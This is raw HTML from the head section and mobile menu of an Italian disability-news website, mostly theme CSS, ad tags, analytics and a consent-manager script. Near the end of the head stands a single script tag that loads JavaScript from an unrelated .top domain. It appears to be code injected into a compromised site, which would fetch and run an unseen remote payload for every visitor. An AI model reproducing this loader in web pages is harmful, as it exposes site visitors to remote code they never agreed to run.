    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd0000;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd0000;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd0000;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd0000;
        -moz-box-shadow: 0 2px 16px #dd0000;
        box-shadow: 0 2px 16px #dd0000;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd0000;
        -moz-box-shadow: 0 4px 26px #dd0000;
        box-shadow: 0 4px 26px #dd0000;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd0000;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd0000;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd0000;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd0000;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd0000;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd0000;
        -moz-box-shadow: 0 2px 16px #dd0000;
        box-shadow: 0 2px 16px #dd0000;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd0000;
        -moz-box-shadow: 0 4px 26px #dd0000;
        box-shadow: 0 4px 26px #dd0000;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd0000;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd0000;
    }
</style>


<!-- Ads on this site are served by Adning v1.6.0 - adning.com -->
<style></style><!-- / Adning. -->

<!-- DNS PREFETCH -->
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//ajax.googleapis.com" />
	<link rel="dns-prefetch" href="//apis.google.com" />
	<link rel="dns-prefetch" href="//google-analytics.com" />
	<link rel="dns-prefetch" href="//www.google-analytics.com" />
	<link rel="dns-prefetch" href="//ssl.google-analytics.com" />
	<link rel="dns-prefetch" href="//connect.facebook.net" />
	<link rel="dns-prefetch" href="//s.gravatar.com" />
	<link rel="dns-prefetch" href="//s0.wp.com" />
	<link rel="dns-prefetch" href="//stats.wp.com" />

<!-- G ADS AMP -->
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-ad" data-rocket-src="https://www.abilitychannel.tv/wp-content/cache/min/1/v0/amp-ad-0.1.js?ver=1759754872"></script>

<!-- Search -->
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TPC5FLB');</script>
<!-- End Google Tag Manager -->

<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"> 
<meta name="theme-color" 
      content="#c80824" 
      media="(prefers-color-scheme: light)">
<meta name="theme-color" 
      content="#c80824" 
      media="(prefers-color-scheme: dark)">

<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#c80824">
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#c80824">
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-status-bar-style" content="#c80824">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6199525436405295"
     crossorigin="anonymous"></script>




<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'D2mecf8ReDQyG', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) --><link rel="icon" href="https://www.abilitychannel.tv/wp-content/uploads/2020/01/cropped-icon-ability-channel-32x32.png.webp" sizes="32x32" />
<link rel="icon" href="https://www.abilitychannel.tv/wp-content/uploads/2020/01/cropped-icon-ability-channel-192x192.png.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abilitychannel.tv/wp-content/uploads/2020/01/cropped-icon-ability-channel-180x180.png.webp" />
<meta name="msapplication-TileImage" content="https://www.abilitychannel.tv/wp-content/uploads/2020/01/cropped-icon-ability-channel-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*@media screen and (max-width: 600px) {
.single-post   table {
    border: 0;
  }

 .single-post  table caption {
    font-size: 1.3em;
  }
  
.single-post   table thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  
.single-post   table tr {
    border-bottom: 3px solid #ddd;
    display: block;
    margin-bottom: .625em;
  }
  
 .single-post  table td {
    border-bottom: 1px solid #ddd;
    display: block;
    font-size: .8em;
    text-align: right;
  }
  
.single-post   table td::before {

    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
  
.single-post   table td:last-child {
    border-bottom: 0;
  }
}

*//*












/* general styling */
body {
  font-family: "Open Sans", sans-serif;
  line-height: 1.25;
}

#home_podcast .entry-title::after {
	margin:10px 0;
  content: "";
  width: 75%;
  height: 3px;
  background: #c80824;
	display:block;
}
#home_podcast  .td-element-style-before { 
  background-position: right 10px bottom 10px !important; 
}

.form-section  li::before {
  display: none !important;
}
.td_block_template_15 .td-block-title::before {
  display: none;
}

/*.jet-posts .entry-title::before {
content: "●";
position:absolute;
left: -1em;
color:#000;
}
.jet-posts .entry-title{
text-indent: 1em;
}*/

/*.tdc-row.stretch_row_1200, .tdc-row-composer.stretch_row_1200 {
    width: auto !important;
    max-width: 1200px !important;
}*/
.yz-wp-author-widget .td_block_author {
    width: 100% !important;
    padding:20px;
    float:left;
background-color: #c80824 !important;}
.td-author-description, .td-author-name {
    text-align: left !important;
}
.td-author-image img {
    max-width: 150px !important;
     min-width: 150px !important;
     border-radius: 0px  !important;
     padding:25px;
}
.yz-wp-author-widget .td_author_wrap 
  {
    float: left !important;
    display: flex !important;
    tex-align:left;
}
.yz-wp-author-widget .td_block_author .td-author-name a, .yz-wp-author-widget  .td_block_author .td-author-description{
   color: #ffffff !important; tex-align:left;display: -webkit-box  !important;
  -webkit-line-clamp: 3 !important;
  -webkit-box-orient: vertical !important;  
  overflow: hidden  !important;}
.yz-wp-author-widget  .td_block_author .td-author-description {
    font-style: normal;
    color: #ffffff;
    font-size: 18px !important;
    line-height: 1.5 !important;
}
.td_block_template_15 .td-block-title::before {
    display: none !important;
   
}
 .tdc-row.stretch_row_1200, .tdc-row-composer.stretch_row_1200 {
    width: auto !important;
    max-width: 1200px !important;
}
.angwp_54572 ._ning_inner{min-height: 330px !important;}
.ads_res{min-height: 300px !important;}
.ads_3x3{min-height: 280px !important;}
.ads_3x1{min-height: 100px !important;}
.ads_cor{min-height: 450px !important;}
.ads_3x6{min-height: 600px !important;}

#single-wcs-event .wcs-single__action a{
   color: #ffffff !important; 
   text-decoration:none  !important;
}
.wcs-class__excerpt, .wcs-class__excerpt p {
   margin-bottom: 0px !important; 
   font-size:16px !important;
}
.tdb_single_content .id_ad_content-horiz-left {
    float: left;
    margin-top: 0px !important;
    margin-right: 0px !important;
}
.td_menu_footer .menu {display: block !important;}

.lwptoc_i {padding: 5px !important;}
 .tdb_single_content a, .tdb_single_content a span, .tdb_single_content a span em{
    font-weight: 400 !important;
    text-decoration: underline !important;
color: #0082c3 !important;
font-style: normal  !important;
}

.category-video .elementor-cta__title:hover {color: #c80824 !important;}
.category-video .elementor-cta__title {color: #ffffff !important;}
.category-video .elementor-cta__description {color: #777777 !important;}
.category-video .elementor-cta__content{background-color: transparent !important;}
.category-video .elementor-widget-container{border-color:#555555  !important;}

.ads_sponsor .elementor-cta__bg-wrapper {
max-width: 80px;max-height: 54px;}
.ads_sponsor .elementor-cta__description img {
    width: auto !important;
    height: 25px !important;
    display:inline !important;
    margin-left: 10px !important;
}
.skin_bg, .skin_bg_left, .skin_bg_right {
    min-height: 1080px;
}
.skin_bg {height: 100% !important;}
/*
.tdb-head-search-btn{display: none !important;}

.tdb_header_search .tdb-drop-down-search {
    visibility: visible !important;
    opacity: 1 !important;
    position: relative !important;
}
.tdb-drop-down-search-inner{
    left: 0 !important;
    position: absolute !important;
}
.tdb_header_search .tdb-search-form {

    position: relative !important;
    padding: 0px  !important;
    border-width: 0  !important;

    border-color: #fff  !important;
}*/
.category-video .tdb-search-form-input::placeholder {
    color: #ffffff;
    font-size: 14px !important;
    font-weight: 500 !important;
}
.tdb-search-form-input::placeholder{
    color: #000000;
    font-size: 14px !important;
    font-weight: 500 !important;
}

/*.widget {margin-bottom: 15px !important;}*/
.para_single img{
    max-height: 150px;
    width: auto;
}
.category { background-image: none !important;}
.taptap-image-grid-item > a::after {
    content: '';
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 7px;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
background: rgb(0,0,0);
background: linear-gradient(159deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 50%);}
.taptap-image-grid-item > a::before {z-index: -2 !important;}
.taptap-main-inner-inner {padding: 25px 0 !important;}
.taptap-main-inner-inner-toolbar {padding-top: 20px  !important;}

.td-gutenberg-editor .editor-styles-wrapper .wp-block {
    max-width: 600px  !important;
}

.tdb_category_description  {
    margin: 0;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 16px;
    line-height: 26px;
    color: 
    #777;
}

#td_seleziona select, #td_cerca input, #td_cerca button {
    padding: 15px 20px !important;
    border:none;
    font-size:18px;
    font-weight:600;
box-shadow: 0px 0px 5px 0px
    rgba(0,0,0,0.1);
    max-width: none;
    -moz-appearance: none;
-webkit-appearance: none;
appearance: none;
}
#td_seleziona::after {
    content: "\f103";
    color: #c80824;
    font-size: 18px;
    padding: 0px;
    position: absolute;
    bottom: 0;
    height: 40px;
    margin-top:-15px;
    margin-right: 25px;
    font-family: "Font Awesome 5 Free" !important;
    text-align: center;
    font-weight: 900;
    right: 0px;
    top:50%;
}
.jet-smart-filters-search .jet-search-filter__submit {
    margin-top: 0px !important;
}
.regione .elementor-widget:not(:last-child) {
    margin-bottom: 0px !important;
}
.tagdiv-type ul li:not(.blocks-gallery-item), .tagdiv-type ol li:not(.blocks-gallery-item) {
    line-height: inherit;
    margin-bottom: 5px;
}

.taptap-by-bonfire-image ul li {
    margin-left: 0px !important;

}
.nf-form-fields-required, .nf-error-required-error{
    display: none !important;

}
.skin_container .js-is-sticky {
    border-bottom: 1px solid #eee;
}

.skin_container.js-is-sticky {
    top: 32px !important;
    position:fixed  !important;
}
/*.skin_bg{
    background: 
    rgba(0, 0, 0, 0) url("https://www.abilitychannel.tv/wp-content/uploads/angwp/items/300/SKIN_DOS33.jpg") no-repeat scroll center top !important;
}*/

.titolo_sponsorizzato  .td-block-title {
    margin-bottom: 0px;
}
.taptap-image-sub-arrow {
 background-color: #c80824;
}
.taptap-menu-button-wrapper {right: 0px;top: 0px;left: 0px;}

/*Adning
.skin_bg, .skin_bg_top, .skin_bg_left, .skin_bg_right {top: 120px !important;}*/
.tdi_1_e9d .menu {display: block !important;}
/*.td-image-container {
    flex: 0 0 233px !important;}*/

.td_block_template_15 .td-block-title {
    padding: 5px 0  !important;margin-bottom: 5px  !important;}

.disciplina_logo img{max-height: 50px !important;width: auto !important;}
.disciplina_riassunto{ }
.widget-footer{display: none !important;}
.tdc-content-wrap{background-color: #fff}

.tagdiv-type .wp-block-pullquote blockquote p, .tagdiv-type .td_pull_quote p {font-size: 18px !important;}


.wp-block-pullquote {padding-left: 10%;padding-right: 10%;}

.tdb_single_content a, p a {
    font-weight: 500 !important;
    text-decoration: underline !important;
color: #0082c3 !important;
}
.lwptoc_item_label{
    border-bottom: 2px solid #0082c3 !important;
}
.tdb_single_content a {
    border-bottom: 2px solid #c80824 !important;
}
.lwptoc_item_label{
 color: #000 !important;
    line-height: 1.2 !important;
    font-weight: 700 !important;
    text-decoration: underline !important;

}
.tdb_single_content .tdb-block-inner > :not(.wp-block-quote):not(.alignwide) {

    margin-left: auto;}

.tagdiv-type ul li:not(.blocks-gallery-item):last-child, .tagdiv-type ol li:not(.blocks-gallery-item):last-child {
    margin-bottom: 5px !important;
}


/*carousel VC*/
.mega-post-carousel1 {
background: #c80824 !important;
  color: #ffffff !important;
  -webkit-box-orient: vertical !important;  
  overflow: hidden  !important;
}
.mega-post-title a{
    padding-left:15px;
    font-weight:600;
  color: #ffffff !important;
}
.mega-post-meta, .mega-post-date, .mega-post-para{
display: none !important;
}
.mega-post-image{
    height: 300px  !important;
    overflow: hidden;

}
.elementor-975 .elementor-element.elementor-element-975 .jet-carousel .jet-slick-dots{

    margin-left: auto !important;
    margin-right: auto !important;

}



/* card + icon over
.tdenea_card .td_module_wrap.td-meta-info-hide .td-module-meta-info::after {
    content: '\e80d';
    font-family: 'newspaper';
    font-size: 26px;
    padding:15px;
color:#cc142a;
position: absolute
padding:20px;
   background-color:rgba(0,0,0,0);
   position: absolute ;
   bottom:0 !important;
   left:0 !important;
}
.tdenea_card .td_module_wrap.td-meta-info-hide .td-module-meta-info:hover::after {color:#fff;background-color:#c80824;}
.tdenea_card .td-category-pos-above:hover, .tdenea_card .td-image-container:hover {
    -webkit-box-shadow: 0px 0px 10px 21px rgba(135,145,158,0.1);
    box-shadow:0px 0px 5px 3px rgba(0,0,0,0.1);
}*/

.tdenea_floatleft .td-pulldown-size,
.tdenea_card  .td-excerpt,
.tdenea_card_left  .td-excerpt,
.tdenea_card .td-module-title,
.tdenea_card_left .td-module-title,
.jet-posts .entry-title a,.td-box-autore .tdb-author-descr, .jet-ajax-search__item-content, .jet-ajax-search__item-title{
display: -webkit-box  !important;
  -webkit-line-clamp: 3 !important;
  -webkit-box-orient: vertical !important;  
  overflow: hidden  !important;
}
.tdenea_card_podcast  .td-excerpt,
{
display: -webkit-box  !important;
  -webkit-line-clamp: 2 !important;
  -webkit-box-orient: vertical !important;  
  overflow: hidden  !important;
}
table td, table th {
    border: none !important;
    padding: 12px 18px !important;
}
.jet-content-fields__item-value{
display: -webkit-box  !important;
  -webkit-line-clamp: 1 !important;
  -webkit-box-orient: vertical !important;  
  overflow: hidden  !important;
}
/*altri*/
.tdenea_floatleft .vc_column{ 
    float: left !important;}
    .tdenea_floatleft .vc_column_inner{ 
    float: left !important;}
    

/*header*/
#td_header .vc_column{ float: left !important;}


/*BANNER*/
.tdenea_collumn ._ning_zone_inner{
    border: 2px solid #cecece !important;
    height:100%;
    overflow:hidden;
}
/*.skin_bg {background-size: 100% !important;}*/
.post {background-color: rgba(0,0,0,0) !important;}

.wcs-timetable--monthly-calendar .wcs-class__title {
    font-size: 170%  !important;
    font-weight: 700  !important;
    color: #c80824  !important;
}
.wcs-timetable--monthly-calendar .wcs-day::before 
{display: none  !important;}


.r_atleti table th, table td {
    border: 0px  !important;
    padding: 10px  !important;
}
.r_atleti table tr {background: #121212;}
.r_atleti table tr:nth-child(2n) {background: #1b1b1b;}
.jet-slick-dots {margin-left: auto;margin-right: auto;}

body {
    font-size: 18px  !important;
    line-height: 1.2  !important;
}
p a {text-decoration: underline !important;}
p a:hover {text-decoration: underline !important;}
/* H2 e List Custom */
.elementor-widget-theme-post-content h2::before, #articolo .tdb_single_content h2::before{
    content: ' ' !important;
    position: absolute !important;
    width: 6px !important;
    height: 25px !important;
    left: 0 ;
    top: 4px !important;
    border-radius: 0px !important;
    background-color: #c80824 !important;
}
.elementor-widget-theme-post-content h2, #articolo .tdb_single_content h2{
    position: relative;
    padding-left: 22px;
    margin-bottom: 40px;
    font-weight: bold;
}
.elementor-widget-theme-post-content ul li, #articolo .tdb_single_content ul li {
    font-size: 16px;
    line-height: 30px;
    padding-left: 23px;
    position: relative;
    list-style: none;
}
.elementor-widget-theme-post-content ul li::before, #articolo .tdb_single_content ul li::before{
    content: ' ';
    display: inline-block;
    width: 8px;
    height: 8px;
    border-radius: 0px;
    margin-right: 18px;
    background-color: #c80824;
    position: absolute;
    left: 0;
    top: 10px;
}
.elementor-widget-theme-post-content h3, #articolo .tdb_single_content h3{
    position: relative;
    padding-left: 10px;
    margin-bottom: 20px;
    font-weight: bold;
    font-size: 26px;
}

.elementor-widget-theme-post-content h4,#articolo .tdb-block-inner h4{
    position: relative;
    padding-left: 20px;
    margin-bottom: 20px;
    font-weight: bold;
}
 .tdb_single_content a, .tdb_single_content a span, .tdb_single_content a span em {
    text-decoration: none !important;
    font-family: Roboto;
}

.td-skew-img {
  transform: rotate(-10deg);
}
.menu-item-77743 .taptap-image-grid-item > a::before {
  z-index: -2 !important;
  background-image: url(https://www.abilitychannel.tv/wp-content/uploads/2022/10/PODCAST_MENU.jpg);
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #c80824;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #c80824;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c80824;
                }
                .tdm-btn-style1 {
					background-color: #c80824;
				}
				.tdm-btn-style2:before {
				    border-color: #c80824;
				}
				.tdm-btn-style2 {
				    color: #c80824;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c80824;
                    -moz-box-shadow: 0 2px 16px #c80824;
                    box-shadow: 0 2px 16px #c80824;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c80824;
                    -moz-box-shadow: 0 4px 26px #c80824;
                    box-shadow: 0 4px 26px #c80824;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_preload_fonts wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_mobile" /></head>

<body class="wp-singular dove-fare-sport-template-default single single-dove-fare-sport postid-53072 wp-theme-Ability wp-child-theme-Ability-child td-standard-pack a-s-d-rn-sori global-block-template-1 tdb_template_238 elementor-default elementor-template-full-width elementor-kit-52406 elementor-page-53249 tdb-template  tdc-header-template  tdc-footer-template td-full-layout"  >

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/abilitychannel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="#4db2ec" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="#ffffff" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-ability-headermobile-container"><ul id="menu-ability-headermobile" class="td-mobile-main-menu"><li id="menu-item-52540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-52540"><a href="https://www.abilitychannel.tv/scienza/">Scienza<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-52582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52582"><a href="https://www.abilitychannel.tv/scienza/">Scienza</a></li>
	<li id="menu-item-52541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52541"><a href="https://www.abilitychannel.tv/scienza/malattie/">Malattie</a></li>
	<li id="menu-item-52544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52544"><a href="https://www.abilitychannel.tv/scienza/sintomi/">Sintomi</a></li>
	<li id="menu-item-52543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52543"><a href="https://www.abilitychannel.tv/scienza/ricerca/">Ricerca</a></li>
	<li id="menu-item-52542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52542"><a href="https://www.abilitychannel.tv/scienza/reports/">Reports</a></li>
</ul>
</li>
<li id="menu-item-52552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52552"><a href="https://www.abilitychannel.tv/sport-per-disabili/">Sport per persone disabili<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-52843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52843"><a href="https://www.abilitychannel.tv/sport-per-disabili/">Sport per persone disabili</a></li>
	<li id="menu-item-54104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54104"><a href="https://www.abilitychannel.tv/news-sport-per-disabili/">News sullo sport</a></li>
	<li id="menu-item-53269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53269"><a href="https://www.abilitychannel.tv/dove-fare-sport-per-disabili/">Dove fare sport</a></li>
	<li id="menu-item-52842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52842"><a href="https://www.abilitychannel.tv/guida-quali-sport-posso-fare/">Quali sport possono fare</a></li>
</ul>
</li>
<li id="menu-item-52545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52545"><a href="https://www.abilitychannel.tv/video/">Video</a></li>
<li id="menu-item-52534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52534"><a href="https://www.abilitychannel.tv/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-52581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52581"><a href="https://www.abilitychannel.tv/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-73490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73490"><a href="https://www.abilitychannel.tv/lifestyle/cinema/">Cinema</a></li>
	<li id="menu-item-52538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52538"><a href="https://www.abilitychannel.tv/lifestyle/stories/">Stories</a></li>
	<li id="menu-item-52537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52537"><a href="https://www.abilitychannel.tv/lifestyle/sex/">Sex</a></li>
	<li id="menu-item-52539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52539"><a href="https://www.abilitychannel.tv/lifestyle/turismo-accessibile/">Turismo accessibile</a></li>
	<li id="menu-item-52536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52536"><a href="https://www.abilitychannel.tv/lifestyle/esperienze-viaggi-organizzati/">Esperienze</a></li>
</ul>
</li>
<li id="menu-item-52532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52532"><a href="https://www.abilitychannel.tv/lavoro-per-disabili/">Lavoro per persone disabili</a></li>
<li id="menu-item-52551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52551"><a href="https://www.abilitychannel.tv/paralimpiadi/">Paralimpiadi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-53439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53439"><a href="https://www.abilitychannel.tv/news-paralimpiadi/">News Paralimpiadi</a></li>
	<li id="menu-item-52856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52856"><a href="https://www.abilitychannel.tv/atleti-paralimpici/">Atleti Paralimpici</a></li>
	<li id="menu-item-52857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52857"><a href="https://www.abilitychannel.tv/paralimpiadi/">Storia delle Paralimpiadi</a></li>
</ul>
</li>
<li id="menu-item-54105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54105"><a href="https://www.abilitychannel.tv/news/">Ultime news</a></li>
<li id="menu-item-52528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52528"><a href="https://www.abilitychannel.tv/eventi/">Eventi</a></li>
<li id="menu-item-54106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54106"><a href="/heyoka/">Heyoka</a></li>
<li id="menu-item-77743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77743"><a href="https://www.abilitychannel.tv/podcast/">Podcast</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
